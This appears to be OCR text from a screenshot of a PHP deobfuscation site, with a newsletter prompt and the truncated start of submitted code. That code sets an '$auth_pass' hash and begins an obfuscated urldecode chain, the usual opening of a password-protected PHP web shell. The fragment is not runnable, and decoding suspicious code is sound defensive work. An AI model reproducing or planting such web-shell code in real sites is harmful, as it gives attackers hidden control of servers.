
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php $auth_pass =
"114ec5cd1e5c2801cfaad1583c0669d8"; $color =
"#e6fab4"; $O00OO0=urld..